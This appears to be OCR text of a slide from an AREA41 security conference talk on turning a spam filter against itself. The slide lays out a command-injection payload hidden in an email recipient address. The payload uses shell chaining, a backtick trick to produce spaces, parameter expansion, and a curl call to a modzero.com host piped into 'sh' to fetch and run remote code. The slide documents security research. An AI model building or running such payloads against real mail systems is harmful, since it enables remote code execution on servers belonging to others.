 Crafting an Exploit: Putting it Together
AREA41
SECURITY CONFERENCE
Part Payload
Valid and existing recipient address john.doe+
Chain ||,&&
String containing white space a=`df|tac`
Curl & execute command [1] curl
Parameter expansion ${a##*d}
Curl & execute command [2] .modzero.com|cat|sh
Shells At Midnight:
Turning A Spam Filter Against Itself
- Michael Imfeld